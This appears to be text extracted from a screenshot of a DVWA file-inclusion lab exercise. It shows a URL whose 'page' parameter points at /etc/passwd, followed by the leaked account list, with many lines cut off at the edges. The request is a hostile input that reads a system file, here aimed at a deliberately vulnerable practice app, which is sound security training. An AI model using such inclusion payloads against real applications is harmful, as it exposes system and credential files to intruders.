 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin ww
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexiste
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslo
/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatch
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP syste
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-i
minishell:x:1000:1000:minishell,,,:/home/minishell:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:1001:1001::/home/mysql:/bin/